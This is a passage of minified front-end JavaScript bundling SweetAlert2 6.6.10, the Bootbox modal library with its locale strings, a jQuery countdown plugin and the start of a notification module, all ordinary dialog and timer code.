U=g();e.imageUrl?(U.setAttribute("src",e.imageUrl),M(U),e.imageWidth?U.setAttribute("width",e.imageWidth):U.removeAttribute("width"),e.imageHeight?U.setAttribute("height",e.imageHeight):U.removeAttribute("height"),U.className=i.image,e.imageClass&&A(U,e.imageClass)):B(U),e.showCancelButton?x.style.display="inline-block":B(x),e.showConfirmButton?H(C,"display"):B(C),e.showConfirmButton||e.showCancelButton?M(T):B(T),C.innerHTML=e.confirmButtonText,x.innerHTML=e.cancelButtonText,e.buttonsStyling&&(C.style.backgroundColor=e.confirmButtonColor,x.style.backgroundColor=e.cancelButtonColor),C.className=i.confirm,A(C,e.confirmButtonClass),x.className=i.cancel,A(x,e.cancelButtonClass),e.buttonsStyling?(A(C,i.styled),A(x,i.styled)):(E(C,i.styled),E(x,i.styled),C.style.backgroundColor=C.style.borderLeftColor=C.style.borderRightColor="",x.style.backgroundColor=x.style.borderLeftColor=x.style.borderRightColor=""),!0===e.animation?E(t,i.noanimation):A(t,i.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&console.warn("SweetAlert2: showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://limonte.github.io/sweetalert2/#ajax-request")},q=function(e,t){var n=u(),o=d();e?(A(o,i.show),A(n,i.fade),E(o,i.hide)):E(o,i.fade),M(o),n.style.overflowY="hidden",N&&!x(o,i.noanimation)?o.addEventListener(N,(function e(){o.removeEventListener(N,e),n.style.overflowY="auto"})):n.style.overflowY="auto",A(document.documentElement,i.shown),A(document.body,i.shown),A(n,i.shown),V(),X(),s.previousActiveElement=document.activeElement,null!==t&&"function"==typeof t&&setTimeout((function(){t(o)}))},V=function(){null===s.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(s.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=O()+"px")},z=function(){null!==s.previousBodyPadding&&(document.body.style.paddingRight=s.previousBodyPadding,s.previousBodyPadding=null)},X=function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!x(document.body,i.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",A(document.body,i.iosfix)}},K=function(){if(x(document.body,i.iosfix)){var e=parseInt(document.body.style.top,10);E(document.body,i.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},Q=function e(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];if(void 0===n[0])return console.error("SweetAlert2 expects at least 1 attribute!"),!1;var r=R({},U);switch(j(n[0])){case"string":r.title=n[0],r.html=n[1],r.type=n[2];break;case"object":R(r,n[0]),r.extraParams=n[0].extraParams,"email"===r.input&&null===r.inputValidator&&(r.inputValidator=function(e){return new Promise((function(t,n){/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/.test(e)?t():n("Invalid email address")}))}),"url"===r.input&&null===r.inputValidator&&(r.inputValidator=function(e){return new Promise((function(t,n){/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?t():n("Invalid URL")}))});break;default:return console.error('SweetAlert2: Unexpected type of argument! Expected "string" or "object", got '+j(n[0])),!1}W(r);var l=u(),c=d();return new Promise((function(t,n){r.timer&&(c.timeout=setTimeout((function(){e.closeModal(r.onClose),r.useRejections?n("timer"):t({dismiss:"timer"})}),r.timer));var o=function(e){if(!(e=e||r.input))return null;switch(e){case"select":case"textarea":case"file":return _(c,i[e]);case"checkbox":return c.querySelector("."+i.checkbox+" input");case"radio":return c.querySelector("."+i.radio+" input:checked")||c.querySelector("."+i.radio+" input:first-child");case"range":return c.querySelector("."+i.range+" input");default:return _(c,i.input)}},p=function(){var e=o();if(!e)return null;switch(r.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return r.inputAutoTrim?e.value.trim():e.value}};r.input&&setTimeout((function(){var e=o();e&&P(e)}),0);for(var f=function(n){r.showLoaderOnConfirm&&e.showLoading(),r.preConfirm?r.preConfirm(n,r.extraParams).then((function(i){e.closeModal(r.onClose),t(i||n)}),(function(t){e.hideLoading(),t&&e.showValidationError(t)})):(e.closeModal(r.onClose),r.useRejections?t(n):t({value:n}))},x=function(i){var o=i||window.event,s=o.target||o.srcElement,l=y(),c=S(),u=l&&(l===s||l.contains(s)),d=c&&(c===s||c.contains(s));switch(o.type){case"mouseover":case"mouseup":r.buttonsStyling&&(u?l.style.backgroundColor=a(r.confirmButtonColor,-.1):d&&(c.style.backgroundColor=a(r.cancelButtonColor,-.1)));break;case"mouseout":r.buttonsStyling&&(u?l.style.backgroundColor=r.confirmButtonColor:d&&(c.style.backgroundColor=r.cancelButtonColor));break;case"mousedown":r.buttonsStyling&&(u?l.style.backgroundColor=a(r.confirmButtonColor,-.2):d&&(c.style.backgroundColor=a(r.cancelButtonColor,-.2)));break;case"click":if(u&&e.isVisible())if(e.disableButtons(),r.input){var h=p();r.inputValidator?(e.disableInput(),r.inputValidator(h,r.extraParams).then((function(){e.enableButtons(),e.enableInput(),f(h)}),(function(t){e.enableButtons(),e.enableInput(),t&&e.showValidationError(t)}))):f(h)}else f(!0);else d&&e.isVisible()&&(e.disableButtons(),e.closeModal(r.onClose),r.useRejections?n("cancel"):t({dismiss:"cancel"}))}},k=c.querySelectorAll("button"),H=0;H<k.length;H++)k[H].onclick=x,k[H].onmouseover=x,k[H].onmouseout=x,k[H].onmousedown=x;w().onclick=function(){e.closeModal(r.onClose),r.useRejections?n("close"):t({dismiss:"close"})},l.onclick=function(i){i.target===l&&r.allowOutsideClick&&(e.closeModal(r.onClose),r.useRejections?n("overlay"):t({dismiss:"overlay"}))};var N=v(),G=y(),O=S();r.reverseButtons?G.parentNode.insertBefore(O,G):G.parentNode.insertBefore(G,O);var R=function(e,t){for(var n=C(r.focusCancel),i=0;i<n.length;i++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var o=n[e];if(I(o))return o.focus()}},U=function(i){var o=i||window.event,a=o.keyCode||o.which;if(-1!==[9,13,32,27,37,38,39,40].indexOf(a)){for(var s=o.target||o.srcElement,l=C(r.focusCancel),c=-1,u=0;u<l.length;u++)if(s===l[u]){c=u;break}9===a?(o.shiftKey?R(c,-1):R(c,1),o.stopPropagation(),o.preventDefault()):37===a||38===a||39===a||40===a?document.activeElement===G&&I(O)?O.focus():document.activeElement===O&&I(G)&&G.focus():13===a||32===a?-1===c&&r.allowEnterKey&&(r.focusCancel?D(O,o):D(G,o),o.stopPropagation(),o.preventDefault()):27===a&&!0===r.allowEscapeKey&&(e.closeModal(r.onClose),r.useRejections?n("esc"):t({dismiss:"esc"}))}};window.onkeydown&&window.onkeydown.toString()===U.toString()||(s.previousWindowKeyDown=window.onkeydown,window.onkeydown=U),r.buttonsStyling&&(G.style.borderLeftColor=r.confirmButtonColor,G.style.borderRightColor=r.confirmButtonColor),e.hideLoading=e.disableLoading=function(){r.showConfirmButton||(B(G),r.showCancelButton||B(v())),E(N,i.loading),E(c,i.loading),G.disabled=!1,O.disabled=!1},e.getTitle=function(){return h()},e.getContent=function(){return m()},e.getInput=function(){return o()},e.getImage=function(){return g()},e.getButtonsWrapper=function(){return v()},e.getConfirmButton=function(){return y()},e.getCancelButton=function(){return S()},e.enableButtons=function(){G.disabled=!1,O.disabled=!1},e.disableButtons=function(){G.disabled=!0,O.disabled=!0},e.enableConfirmButton=function(){G.disabled=!1},e.disableConfirmButton=function(){G.disabled=!0},e.enableInput=function(){var e=o();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},e.disableInput=function(){var e=o();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},e.recalculateHeight=L((function(){var e=d();if(e){var t=e.style.display;e.style.minHeight="",M(e),e.style.minHeight=e.scrollHeight+1+"px",e.style.display=t}}),50),e.showValidationError=function(e){var t=T();t.innerHTML=e,M(t);var n=o();n&&(P(n),A(n,i.inputerror))},e.resetValidationError=function(){var t=T();B(t),e.recalculateHeight();var n=o();n&&E(n,i.inputerror)},e.getProgressSteps=function(){return r.progressSteps},e.setProgressSteps=function(e){r.progressSteps=e,W(r)},e.showProgressSteps=function(){M(b())},e.hideProgressSteps=function(){B(b())},e.enableButtons(),e.hideLoading(),e.resetValidationError();for(var F=["input","file","range","select","radio","checkbox","textarea"],V=void 0,z=0;z<F.length;z++){var X=i[F[z]],K=_(c,X);if(V=o(F[z])){for(var Q in V.attributes)if(V.attributes.hasOwnProperty(Q)){var J=V.attributes[Q].name;"type"!==J&&"value"!==J&&V.removeAttribute(J)}for(var Z in r.inputAttributes)V.setAttribute(Z,r.inputAttributes[Z])}K.className=X,r.inputClass&&A(K,r.inputClass),B(K)}var Y=void 0;switch(r.input){case"text":case"email":case"password":case"number":case"tel":case"url":(V=_(c,i.input)).value=r.inputValue,V.placeholder=r.inputPlaceholder,V.type=r.input,M(V);break;case"file":(V=_(c,i.file)).placeholder=r.inputPlaceholder,V.type=r.input,M(V);break;case"range":var ee=_(c,i.range),te=ee.querySelector("input"),ne=ee.querySelector("output");te.value=r.inputValue,te.type=r.input,ne.value=r.inputValue,M(ee);break;case"select":var ie=_(c,i.select);if(ie.innerHTML="",r.inputPlaceholder){var oe=document.createElement("option");oe.innerHTML=r.inputPlaceholder,oe.value="",oe.disabled=!0,oe.selected=!0,ie.appendChild(oe)}Y=function(e){for(var t in e){var n=document.createElement("option");n.value=t,n.innerHTML=e[t],r.inputValue===t&&(n.selected=!0),ie.appendChild(n)}M(ie),ie.focus()};break;case"radio":var ae=_(c,i.radio);ae.innerHTML="",Y=function(e){for(var t in e){var n=document.createElement("input"),o=document.createElement("label"),a=document.createElement("span");n.type="radio",n.name=i.radio,n.value=t,r.inputValue===t&&(n.checked=!0),a.innerHTML=e[t],o.appendChild(n),o.appendChild(a),o.for=n.id,ae.appendChild(o)}M(ae);var s=ae.querySelectorAll("input");s.length&&s[0].focus()};break;case"checkbox":var re=_(c,i.checkbox),se=o("checkbox");se.type="checkbox",se.value=1,se.id=i.checkbox,se.checked=Boolean(r.inputValue);var le=re.getElementsByTagName("span");le.length&&re.removeChild(le[0]),(le=document.createElement("span")).innerHTML=r.inputPlaceholder,re.appendChild(le),M(re);break;case"textarea":var ce=_(c,i.textarea);ce.value=r.inputValue,ce.placeholder=r.inputPlaceholder,M(ce);break;case null:break;default:console.error('SweetAlert2: Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+r.input+'"')}"select"!==r.input&&"radio"!==r.input||(r.inputOptions instanceof Promise?(e.showLoading(),r.inputOptions.then((function(t){e.hideLoading(),Y(t)}))):"object"===j(r.inputOptions)?Y(r.inputOptions):console.error("SweetAlert2: Unexpected type of inputOptions! Expected object or Promise, got "+j(r.inputOptions))),q(r.animation,r.onOpen),r.allowEnterKey?R(-1,1):document.activeElement&&document.activeElement.blur(),u().scrollTop=0,"undefined"==typeof MutationObserver||$||($=new MutationObserver(e.recalculateHeight)).observe(c,{childList:!0,characterData:!0,subtree:!0})}))};return Q.isVisible=function(){return!!d()},Q.queue=function(e){F=e;var t=function(){F=[],document.body.removeAttribute("data-swal2-queue-step")},n=[];return new Promise((function(e,i){!function o(a,r){a<F.length?(document.body.setAttribute("data-swal2-queue-step",a),Q(F[a]).then((function(e){n.push(e),o(a+1,r)}),(function(e){t(),i(e)}))):(t(),e(n))}(0)}))},Q.getQueueStep=function(){return document.body.getAttribute("data-swal2-queue-step")},Q.insertQueueStep=function(e,t){return t&&t<F.length?F.splice(t,0,e):F.push(e)},Q.deleteQueueStep=function(e){void 0!==F[e]&&F.splice(e,1)},Q.close=Q.closeModal=function(e){var t=u(),n=d();if(n){E(n,i.show),A(n,i.hide),clearTimeout(n.timeout),G();var o=function(){t.parentNode&&t.parentNode.removeChild(t),E(document.documentElement,i.shown),E(document.body,i.shown),z(),K()};N&&!x(n,i.noanimation)?n.addEventListener(N,(function e(){n.removeEventListener(N,e),x(n,i.hide)&&o()})):o(),null!==e&&"function"==typeof e&&setTimeout((function(){e(n)}))}},Q.clickConfirm=function(){return y().click()},Q.clickCancel=function(){return S().click()},Q.showLoading=Q.enableLoading=function(){var e=d();e||Q("");var t=v(),n=y(),o=S();M(t),M(n,"inline-block"),A(t,i.loading),A(e,i.loading),n.disabled=!0,o.disabled=!0},Q.isValidParameter=function(t){return e.hasOwnProperty(t)||"extraParams"===t},Q.setDefaults=function(e){if(!e||"object"!==(void 0===e?"undefined":j(e)))return console.error("SweetAlert2: the argument for setDefaults() is required and has to be a object");for(var t in e)Q.isValidParameter(t)||(console.warn('SweetAlert2: Unknown parameter "'+t+'"'),delete e[t]);R(U,e)},Q.resetDefaults=function(){U=R({},e)},Q.noop=function(){},Q.version="6.6.10",Q.default=Q,Q})),window.Sweetalert2&&(window.sweetAlert=window.swal=window.Sweetalert2),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.bootbox=t(e.jQuery)}(this,(function e(t,n){"use strict";function i(e){var t=g[h.locale];return t?t[e]:g.en[e]}function o(e,n,i){e.stopPropagation(),e.preventDefault(),t.isFunction(i)&&!1===i.call(n,e)||n.modal("hide")}function a(e){var t,n=0;for(t in e)n++;return n}function r(e,n){var i=0;t.each(e,(function(e,t){n(e,t,i++)}))}function s(e){var n,i;if("object"!=typeof e)throw new Error("Please supply an object of options");if(!e.message)throw new Error("Please specify a message");return(e=t.extend({},h,e)).buttons||(e.buttons={}),n=e.buttons,i=a(n),r(n,(function(e,o,a){if(t.isFunction(o)&&(o=n[e]={callback:o}),"object"!==t.type(o))throw new Error("button with key "+e+" must be an object");o.label||(o.label=e),o.className||(o.className=i<=2&&a===i-1?"btn-primary":"btn-default")})),e}function l(e,t){var n=e.length,i={};if(n<1||n>2)throw new Error("Invalid argument length");return 2===n||"string"==typeof e[0]?(i[t[0]]=e[0],i[t[1]]=e[1]):i=e[0],i}function c(e,n,i){return t.extend(!0,{},e,l(n,i))}function u(e,t,n,i){return p(c({className:"bootbox-"+e,buttons:d.apply(null,t)},i,n),t)}function d(){for(var e={},t=0,n=arguments.length;t<n;t++){var o=arguments[t],a=o.toLowerCase(),r=o.toUpperCase();e[a]={label:i(r)}}return e}function p(e,t){var i={};return r(t,(function(e,t){i[t]=!0})),r(e.buttons,(function(e){if(i[e]===n)throw new Error("button key "+e+" is not allowed (options are "+t.join("\n")+")")})),e}var f={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'><div class='modal-dialog'><div class='modal-content'><div class='modal-body'><div class='bootbox-body'></div></div></div></div></div>",header:"<div class='modal-header'><h4 class='modal-title'></h4></div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}},h={locale:"en",backdrop:"static",animate:!0,className:null,closeButton:!0,show:!0,container:"body"},m={alert:function(){var e;if((e=u("alert",["ok"],["message","callback"],arguments)).callback&&!t.isFunction(e.callback))throw new Error("alert requires callback property to be a function when provided");return e.buttons.ok.callback=e.onEscape=function(){return!t.isFunction(e.callback)||e.callback.call(this)},m.dialog(e)},confirm:function(){var e;if((e=u("confirm",["cancel","confirm"],["message","callback"],arguments)).buttons.cancel.callback=e.onEscape=function(){return e.callback.call(this,!1)},e.buttons.confirm.callback=function(){return e.callback.call(this,!0)},!t.isFunction(e.callback))throw new Error("confirm requires a callback");return m.dialog(e)},prompt:function(){var e,i,o,a,s,l,u;if(a=t(f.form),i={className:"bootbox-prompt",buttons:d("cancel","confirm"),value:"",inputType:"text"},l=(e=p(c(i,arguments,["title","callback"]),["cancel","confirm"])).show===n||e.show,e.message=a,e.buttons.cancel.callback=e.onEscape=function(){return e.callback.call(this,null)},e.buttons.confirm.callback=function(){var n;switch(e.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":n=s.val();break;case"checkbox":var i=s.find("input:checked");n=[],r(i,(function(e,i){n.push(t(i).val())}))}return e.callback.call(this,n)},e.show=!1,!e.title)throw new Error("prompt requires a title");if(!t.isFunction(e.callback))throw new Error("prompt requires a callback");if(!f.inputs[e.inputType])throw new Error("invalid prompt type");switch(s=t(f.inputs[e.inputType]),e.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":s.val(e.value);break;case"select":var h={};if(u=e.inputOptions||[],!t.isArray(u))throw new Error("Please pass an array of input options");if(!u.length)throw new Error("prompt with select requires options");r(u,(function(e,i){var o=s;if(i.value===n||i.text===n)throw new Error("given options in wrong format");i.group&&(h[i.group]||(h[i.group]=t("<optgroup/>").attr("label",i.group)),o=h[i.group]),o.append("<option value='"+i.value+"'>"+i.text+"</option>")})),r(h,(function(e,t){s.append(t)})),s.val(e.value);break;case"checkbox":var g=t.isArray(e.value)?e.value:[e.value];if(!(u=e.inputOptions||[]).length)throw new Error("prompt with checkbox requires options");if(!u[0].value||!u[0].text)throw new Error("given options in wrong format");s=t("<div/>"),r(u,(function(n,i){var o=t(f.inputs[e.inputType]);o.find("input").attr("value",i.value),o.find("label").append(i.text),r(g,(function(e,t){t===i.value&&o.find("input").prop("checked",!0)})),s.append(o)}))}return e.placeholder&&s.attr("placeholder",e.placeholder),e.pattern&&s.attr("pattern",e.pattern),e.maxlength&&s.attr("maxlength",e.maxlength),a.append(s),a.on("submit",(function(e){e.preventDefault(),e.stopPropagation(),o.find(".btn-primary").click()})),(o=m.dialog(e)).off("shown.bs.modal"),o.on("shown.bs.modal",(function(){s.focus()})),!0===l&&o.modal("show"),o},dialog:function(e){e=s(e);var i=t(f.dialog),a=i.find(".modal-dialog"),l=i.find(".modal-body"),c=e.buttons,u="",d={onEscape:e.onEscape};if(t.fn.modal===n)throw new Error("$.fn.modal is not defined; please double check you have included the Bootstrap JavaScript library. See http://getbootstrap.com/javascript/ for more details.");if(r(c,(function(e,t){u+="<button data-bb-handler='"+e+"' type='button' class='btn "+t.className+"'>"+t.label+"</button>",d[e]=t.callback})),l.find(".bootbox-body").html(e.message),!0===e.animate&&i.addClass("fade"),e.className&&i.addClass(e.className),"large"===e.size?a.addClass("modal-lg"):"small"===e.size&&a.addClass("modal-sm"),e.title&&l.before(f.header),e.closeButton){var p=t(f.closeButton);e.title?i.find(".modal-header").prepend(p):p.css("margin-top","-10px").prependTo(l)}return e.title&&i.find(".modal-title").html(e.title),u.length&&(l.after(f.footer),i.find(".modal-footer").html(u)),i.on("hidden.bs.modal",(function(e){e.target===this&&i.remove()})),i.on("shown.bs.modal",(function(){i.find(".btn-primary:first").focus()})),"static"!==e.backdrop&&i.on("click.dismiss.bs.modal",(function(e){i.children(".modal-backdrop").length&&(e.currentTarget=i.children(".modal-backdrop").get(0)),e.target===e.currentTarget&&i.trigger("escape.close.bb")})),i.on("escape.close.bb",(function(e){d.onEscape&&o(e,i,d.onEscape)})),i.on("click",".modal-footer button",(function(e){var n=t(this).data("bb-handler");o(e,i,d[n])})),i.on("click",".bootbox-close-button",(function(e){o(e,i,d.onEscape)})),i.on("keyup",(function(e){27===e.which&&i.trigger("escape.close.bb")})),t(e.container).append(i),i.modal({backdrop:!!e.backdrop&&"static",keyboard:!1,show:!1}),e.show&&i.modal("show"),i},setDefaults:function(){var e={};2===arguments.length?e[arguments[0]]=arguments[1]:e=arguments[0],t.extend(h,e)},hideAll:function(){return t(".bootbox").modal("hide"),m}},g={bg_BG:{OK:"\xd0\u017e\xd0\xba",CANCEL:"\xd0\u017e\xd1\u201a\xd0\xba\xd0\xb0\xd0\xb7",CONFIRM:"\xd0\u0178\xd0\xbe\xd1\u201a\xd0\xb2\xd1\u0160\xd1\u20ac\xd0\xb6\xd0\xb4\xd0\xb0\xd0\xb2\xd0\xb0\xd0\xbc"},br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},cs:{OK:"OK",CANCEL:"Zru\xc5\xa1it",CONFIRM:"Potvrdit"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},el:{OK:"\xce\u2022\xce\xbd\xcf\u201e\xce\xac\xce\xbe\xce\xb5\xce\xb9",CANCEL:"\xce\u2018\xce\xba\xcf\x8d\xcf\x81\xcf\u2030\xcf\u0192\xce\xb7",CONFIRM:"\xce\u2022\xcf\u20ac\xce\xb9\xce\xb2\xce\xb5\xce\xb2\xce\xb1\xce\xaf\xcf\u2030\xcf\u0192\xce\xb7"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},et:{OK:"OK",CANCEL:"Katkesta",CONFIRM:"OK"},fa:{OK:"\xd9\u201a\xd8\xa8\xd9\u02c6\xd9\u201e",CANCEL:"\xd9\u201e\xd8\xba\xd9\u02c6",CONFIRM:"\xd8\xaa\xd8\xa7\xdb\u0152\xdb\u0152\xd8\xaf"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"\xd7\x90\xd7\u2122\xd7\xa9\xd7\u2022\xd7\xa8",CANCEL:"\xd7\u2018\xd7\u2122\xd7\u02dc\xd7\u2022\xd7\u0153",CONFIRM:"\xd7\x90\xd7\u2122\xd7\xa9\xd7\u2022\xd7\xa8"},hu:{OK:"OK",CANCEL:"M\xc3\xa9gsem",CONFIRM:"Meger\xc5\u2018s\xc3\xadt"},hr:{OK:"OK",CANCEL:"Odustani",CONFIRM:"Potvrdi"},id:{OK:"OK",CANCEL:"Batal",CONFIRM:"OK"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},ja:{OK:"OK",CANCEL:"\xe3\u201a\xad\xe3\u0192\xa3\xe3\u0192\xb3\xe3\u201a\xbb\xe3\u0192\xab",CONFIRM:"\xe7\xa2\xba\xe8\xaa\x8d"},lt:{OK:"Gerai",
CANCEL:"At\xc5\xa1aukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprin\xc4\x81t"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierd\xc5\xba"},pt:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Confirmar"},ru:{OK:"OK",CANCEL:"\xd0\u017e\xd1\u201a\xd0\xbc\xd0\xb5\xd0\xbd\xd0\xb0",CONFIRM:"\xd0\u0178\xd1\u20ac\xd0\xb8\xd0\xbc\xd0\xb5\xd0\xbd\xd0\xb8\xd1\u201a\xd1\u0152"},sq:{OK:"OK",CANCEL:"Anulo",CONFIRM:"Prano"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},th:{OK:"\xe0\xb8\u2022\xe0\xb8\x81\xe0\xb8\xa5\xe0\xb8\u2021",CANCEL:"\xe0\xb8\xa2\xe0\xb8\x81\xe0\xb9\u20ac\xe0\xb8\xa5\xe0\xb8\xb4\xe0\xb8\x81",CONFIRM:"\xe0\xb8\xa2\xe0\xb8\xb7\xe0\xb8\u2122\xe0\xb8\xa2\xe0\xb8\xb1\xe0\xb8\u2122"},tr:{OK:"Tamam",CANCEL:"\xc4\xb0ptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"\xe5\x8f\u2013\xe6\xb6\u02c6",CONFIRM:"\xe7\xa1\xae\xe8\xae\xa4"},zh_TW:{OK:"OK",CANCEL:"\xe5\x8f\u2013\xe6\xb6\u02c6",CONFIRM:"\xe7\xa2\xba\xe8\xaa\x8d"}};return m.addLocale=function(e,n){return t.each(["OK","CANCEL","CONFIRM"],(function(e,t){if(!n[t])throw new Error("Please supply a translation for '"+t+"'")})),g[e]={OK:n.OK,CANCEL:n.CANCEL,CONFIRM:n.CONFIRM},m},m.removeLocale=function(e){return delete g[e],m},m.setLocale=function(e){return m.setDefaults("locale",e)},m.init=function(n){return e(n||t)},m})),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";function t(e){if(e instanceof Date)return e;if(String(e).match(r))return String(e).match(/^[0-9]*$/)&&(e=Number(e)),String(e).match(/\-/)&&(e=String(e).replace(/\-/g,"/")),new Date(e);throw new Error("Couldn't cast `"+e+"` to a date object.")}function n(e){var t=e.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(t)}function i(e){return function(t){var i=t.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var a=0,r=i.length;a<r;++a){var s=i[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),c=n(s[0]),u=s[1]||"",d=s[3]||"",p=null;s=s[2],l.hasOwnProperty(s)&&(p=l[s],p=Number(e[p])),null!==p&&("!"===u&&(p=o(d,p)),""===u&&p<10&&(p="0"+p.toString()),t=t.replace(c,p.toString()))}return t=t.replace(/%%/,"%")}}function o(e,t){var n="s",i="";return e&&(1===(e=e.replace(/(:|;|\s)/gi,"").split(/\,/)).length?n=e[0]:(i=e[0],n=e[1])),Math.abs(t)>1?n:i}var a=[],r=[],s={precision:100,elapse:!1,defer:!1};r.push(/^[0-9]*$/.source),r.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),r.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),r=new RegExp(r.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},c=function(t,n,i){this.el=t,this.$el=e(t),this.interval=null,this.offset={},this.options=e.extend({},s),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),i&&("function"==typeof i?(this.$el.on("update.countdown",i),this.$el.on("stoped.countdown",i),this.$el.on("finish.countdown",i)):this.options=e.extend({},s,i)),this.setFinalDate(n),!1===this.options.defer&&this.start()};e.extend(c.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var e=this;this.update(),this.interval=setInterval((function(){e.update.call(e)}),this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(e){this.finalDate=t(e)},update:function(){if(0!==this.$el.closest("html").length){var t,n=void 0!==e._data(this.el,"events"),i=new Date;t=this.finalDate.getTime()-i.getTime(),t=Math.ceil(t/1e3),t=!this.options.elapse&&t<0?0:Math.abs(t),this.totalSecsLeft!==t&&n&&(this.totalSecsLeft=t,this.elapsed=i>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-i.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(t){var n=e.Event(t+".countdown");n.finalDate=this.finalDate,n.elapsed=this.elapsed,n.offset=e.extend({},this.offset),n.strftime=i(this.offset),this.$el.trigger(n)}}),e.fn.countdown=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){var n=e(this).data("countdown-instance");if(void 0!==n){var i=a[n],o=t[0];c.prototype.hasOwnProperty(o)?i[o].apply(i,t.slice(1)):null===String(o).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(i.setFinalDate.call(i,o),i.start()):e.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,o))}else new c(this,t[0],t[1])}))}})),function(e){e(["jquery"],(function(e){return function(){function t(e,t,n){return h({type:S.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return 